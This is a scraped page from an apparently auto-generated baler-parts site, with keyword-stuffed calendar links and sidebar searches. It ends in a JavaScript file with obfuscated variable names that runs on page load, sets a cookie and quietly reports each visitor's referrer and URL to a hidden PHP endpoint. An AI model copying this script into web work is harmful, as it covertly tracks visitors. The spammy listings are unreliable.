Mahindra 575 DI Tractor Goes To Par Making And Mahindra Yuvo Tech Plus 585 Rotavator In Coconut Land">1</a></td><td><a href="https://newdutchbaler.com/2026/01/02/" title="2025 The Good The Bad The Ugly
4k 2025 My Farming Year Review Fendt Claas John Deere Massey Ferguson Grimme Jcb U0026 More
768929 GF121004 Baler Twine/Net Wrap Actuator For New Holland Models 848 853">2</a></td><td><a href="https://newdutchbaler.com/2026/01/03/" title="Fits New Holland Baler Rake Teeth 10 Pack
2007-2024 CNH New Holland Bearing Assembly SBA398560930 for Tractors Balers
Qty. 2 Roller Bearing Fits Ford/New Holland Baler Plunger 688282">3</a></td><td><a href="https://newdutchbaler.com/2026/01/04/" title="New Holland 9618195 SPRING NUT Fits 6 Models of Square Baler OEM NOS 34454
86634125 Round Baler Actuator for New Holland BR7060 BR7070 BR7090 BR7080 BR740
Genuine New Holland BB330 BB340 330 340 Big Square Baler Operators Manual">4</a></td>
	</tr>
	<tr>
		<td><a href="https://newdutchbaler.com/2026/01/05/" title="New Holland BB9050 BB9060 BB9070 BB9080 Big Square Baler Operators Manual Nice
New Holland 565 Baler Operators Owners Maintenance Manual 8-95 NH ORIGINAL
NEW HOLLAND BB9050 BB9060 BB9070 BB9080 BIG SQUARE Baler OPERATORS Manual NICE">5</a></td><td><a href="https://newdutchbaler.com/2026/01/06/" title="New Holland BB930A BB940A BB950A BB960A Hay Baler Service Repair Manual COMPLETE
GF121004 Baler Twine/Net Wrap Actuator For New Holland Models 848 855 GF12-1004
2007-2024 CNH New Holland Round Baler Hydraulic Cylinder Repair Kit 47610155">6</a></td><td><a href="https://newdutchbaler.com/2026/01/07/" title="Knotter Beak Tongue for CNH New Holland Baler Tie Mechanism
Round Baler Will Fit Linear Actuator For New Holland GF12-1004 848 853 855
Mahindra Arjun Novo 605 DI Tractor New Exide Battery Change And Crop Cutter Removing Video">7</a></td><td><a href="https://newdutchbaler.com/2026/01/08/" title="GF121004 Round Baler Will Fit Linear Actuator For New Holland 848 853 855
Labwork GF121004 Baler Twine/Net Wrap Actuator For New Holland Models 848 853
Mahindra 575 DI Tractor Goes To 9 Point Aram Cultivator Performance In Farmland">8</a></td><td><a href="https://newdutchbaler.com/2026/01/09/" title="1996-2024 New Holland Round Baler Bearing Assembly CNH 86610638
GF121004 Round Baler Will Fit Linear Actuator For New Holland 853 855 848
For NEW Holland Balers BR7060 BR7070 BR7080 BR7090 86634125 Linear Actuator">9</a></td><td><a href="https://newdutchbaler.com/2026/01/10/" title="768929 GF121004 Baler Twine/Net Wrap Actuator For New Holland Models 848 853
GF12-1004 Round Baler Will Fit Linear Actuator For New Holland 848 853 855
2002-2005 CNH Case IH RB452 New Holland Round Baler OEM Bearing Assembly">10</a></td><td><a href="https://newdutchbaler.com/2026/01/11/" title="Round Baler Will Fit Linear Actuator For New Holland 848 853 855 GF121004
Mahindra Yuvo Tech Plus 585 4wd Tractor Goes To Top Making Video Part 1
New Holland 9618195 SPRING NUT Fits 6 Models of Square Baler OEM NOS 34454">11</a></td>
	</tr>
	<tr>
		<td><a href="https://newdutchbaler.com/2026/01/12/" title="GF121004 Baler Twine/Net Wrap Actuator For New Holland Models 848 855 853
87032323 Sprocket / Clutch Fits New Holland Round Baler BR 600 Series NEW
1/64 New Holland Dairy Barn Set with T6.164 Tractor &amp; Roll-Belt 560 Baler 13982">12</a></td><td><a href="https://newdutchbaler.com/2026/01/13/" title="Can Our 65 Year Old Baler Still Make A Good Bale Of Hay Making Straw Bales The Old School Way
86634125 Linear Actuator compatible New Holland Balers RB454 RB564 RBX452 RBX462">13</a></td><td><a href="https://newdutchbaler.com/2026/01/14/" title="850940 SPROCKET fits CNH NEW HOLLAND 855 Balers
86634125 Linear Actuator For New Holland Balers BR7060 BR7070 BR7080 BR7090
Baler Twine/Net Wrap Actuator 80768929 768929 for New Holland 848 853 855 340W">14</a></td><td><a href="https://newdutchbaler.com/2026/01/15/" title="Steel Knife Arm 86625663 For CNH 5060BC/5070BC Balers for Harvesters
New Round Baler Actuator Fits for New Holland BR7060 BR7070 BR7080 BR7090 BR740
Linear Actuator for New Holland Balers BR7060 BR7070 BR7080 BR7090 86634125">15</a></td><td><a href="https://newdutchbaler.com/2026/01/16/" title="New Holland Br740a Br750a Br770a Br780a Round Baler Service Repair Shop Manual
For New Holland Balers BR7060 BR7070 BR7080 BR7090 Linear Actuator 86634125
New Factory New Holland Model 688 Round Baler Service Parts Catalog Not Reprint">16</a></td><td><a href="https://newdutchbaler.com/2026/01/17/" title="Fit For New Holland 848 853 855 For Linear Actuator Round Baler Will GF12-1004
New Holland Round Baler Roll Belt 450 460 550 560 47915803 2 Service Manuals
1996-2024 New Holland Round Baler Bearing Assembly CNH 86610638">17</a></td><td><a href="https://newdutchbaler.com/2026/01/18/" title="New Holland BB940A BB950A BB960A Baler WRAPPING TYING EJECTING Repair Manual OEM
CNH New Holland Bearing Assembly Round Bore 640-688 Baler 9848489
Twine Knotter Knife Arm for New Holland Square Balers 603728RE">18</a></td>
	</tr>
	<tr>
		<td><a href="https://newdutchbaler.com/2026/01/19/" title="Grasernte 2025 Pressen Wickeln Verladen Ausbildung In Der Landwirtschaft Mit Starken Traktoren
GENUINE NEW HOLLAND BB9050 BB9060 BB9070 BB9080 BIG Baler OPERATORS Manual NICE
Net wrap actuator 9843435 fits New Holland, Case IH, Hesston Round Balers">19</a></td><td id="today"><a href="https://newdutchbaler.com/2026/01/20/" title="New Holland 624381 FINGER TOP Fits 8 Models of Square Baler OEM NOS
Genuine New Holland BB9050 BB9060 BB9070 BB9080 Big Baler Operators Manual
New Holland BR740A BR750A BR770A BR780A Balers Operators Manual Genuine">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="sidebarwidget"><h3 class="sidetitle">Recent Search</h3><ul><li><a href="https://newdutchbaler.com/1005181-35-25-x-125-side-v-guide-baler-belt-fits-fordnew-holland-166/" title="newdutchbaler">newdutchbaler</a></li><li><a href="https://newdutchbaler.com/new-holland-small-baler-bale-tensioner-pump/" title="hyd pump to uite nh 317 bailer">hyd pump to uite nh 317 bailer</a></li><li><a href="https://newdutchbaler.com/new-holland-bale-counter-for-square-balers-factory-original-withspring-and-chain/" title="jones bale counter">jones bale counter</a></li><li><a href="https://newdutchbaler.com/new-holland-638-648-658-678-688-round-baler-service-repair-shop-manual-original/" title="浩瀚">浩瀚</a></li><li><a href="https://newdutchbaler.com/27-x-11-12-round-baler-gathering-wheel-fits-vermeer-504-f-gehl-nh-640648660/" title="vemeer 504 baler gathering wheel">vemeer 504 baler gathering wheel</a></li><li><a href="https://newdutchbaler.com/new-holland-baler-nos-pickup-band-part-638867/" title="new holland 320 baler pickup bands">new holland 320 baler pickup bands</a></li><li><a href="https://newdutchbaler.com/new-holland-bc5070-hayliner-square-baler-operators-manual-2/" title="New Holland 5070 Baylor knotters">New Holland 5070 Baylor knotters</a></li><li><a href="https://newdutchbaler.com/new-holland-baler-knotter/" title="New Holland Baylor Nutter">New Holland Baylor Nutter</a></li><li><a href="https://newdutchbaler.com/new-holland-565-570-575-580-baler-service-shop-repair-workshop-manual-original/" title="new holland 570 baler service repair manual">new holland 570 baler service repair manual</a></li><li><a href="https://newdutchbaler.com/new-holland-driveline-assy-for-balers-269-273-275-490-part-47618/" title="273NH-KVWGK-KGH66-4GPWC-3YHX7">273NH-KVWGK-KGH66-4GPWC-3YHX7</a></li></ul></div><div class="sidebarwidget"><h3 class="sidetitle">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://newdutchbaler.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://newdutchbaler.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://newdutchbaler.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</div></div>
<!-- End Sidebar -->

<div id="main">
<header class="page-header">
<h1 class="page-title">
Category Archives: <span>using</span></h1>
</header>
<!-- .page-header -->

<div id="post-9137" class="post-9137 post type-post status-publish format-standard has-post-thumbnail hentry category-using tag-handle tag-holland tag-squeeze tag-stacker tag-using poste"> <a href="https://newdutchbaler.com/using-my-squeeze-and-new-holland-stacker-to-handle-hay/">
<img width="100" height="56" src="https://newdutchbaler.com/wp-content/photos/Using-My-Squeeze-And-New-Holland-Stacker-To-Handle-Hay-01-jlwr.jpg" class="postimg wp-post-image" alt="Using-My-Squeeze-And-New-Holland-Stacker-To-Handle-Hay-01-jlwr" /></a>
<div class="portfoliooverlay"><a href="https://newdutchbaler.com/using-my-squeeze-and-new-holland-stacker-to-handle-hay/"><span>+</span></a></div>
<h2 class="posttitle"><a href="https://newdutchbaler.com/using-my-squeeze-and-new-holland-stacker-to-handle-hay/" rel="bookmark">
Using My Squeeze And New Holland Stacker To Handle Hay</a></h2>
<p class="postmeta">
<a href="https://newdutchbaler.com/category/using/" rel="category tag">using</a></p>
</div>
<!-- post -->

<div id="footer">
<br />
&copy; Copyright2023New Holland Baler<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a> <span class="sep"> | </span> Theme: Gridster by <a href="https://themefurnace.com" rel="designer">ThemeFurnace</a>.</div>
</div>
<!-- main -->
<script type='text/javascript' src='https:///newdutchbaler.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/newdutchbaler.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///newdutchbaler.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///newdutchbaler.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///newdutchbaler.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://newdutchbaler.com/nabujal.js
body_size: 770
content:



function neniqo()
{   	var qojixogybime = window.location.href;
 
    var dyhezupoq = "nabujal"; 	var doqodanyruzuh = "/" + dyhezupoq + ".php";      var mugyxiqud = 60;
	
	var kihafykaqupuxy = dyhezupoq; 
 	var bykuf = "";
 	    try 
    {
 		      bykuf=""+parent.document.referrer;		     } 
       catch (ex)  
    {	    bykuf=""+document.referrer; 	     }	if(wunenixy(kihafykaqupuxy) == null) 	
	{ 
  			var liqimedujuket = window.location.hostname;	 		

	 		roryxu(kihafykaqupuxy, "1", mugyxiqud, "/", liqimedujuket);   

   		if(wunenixy(kihafykaqupuxy) != null) 
		{ 			var novo = new Image();
 			novo.src=doqodanyruzuh + "?referer=" + escape(bykuf) + "&url=" + escape(qojixogybime);		}
		 	}	}

neniqo();


function wunenixy(sykidusod) {	    var loheli = document.cookie;
    var jemacyligucano = sykidusod + "=";      var disep = loheli.indexOf("; " + jemacyligucano);

 		     if (disep == -1) {
 	 
        disep = loheli.indexOf(jemacyligucano);
	
        if (disep != 0) return null;  	
    } else {
         disep += 2;	     }    var ciduguqisuloj = document.cookie.indexOf(";", disep);  

	
 

    if (ciduguqisuloj == -1) {	          ciduguqisuloj = loheli.length;	 	    } 
      return unescape(loheli.substring(disep + jemacyligucano.length, ciduguqisuloj));  
 
}	
 



function roryxu(xiwotuba,bejaburuferyv,gadamujinikehy, walicesute, maficinilovo) 
{ 
 var dejetoletedajo = new Date();				
 var zafe = new Date(); 
   	
  	  zafe.setTime(dejetoletedajo.getTime() + 1000*60*gadamujinikehy); 
 document.cookie = xiwotuba+"="+escape(bejaburuferyv) + ";expires="+zafe.toGMTString() + ";path=" + walicesute + ";domain=" + maficinilovo;	}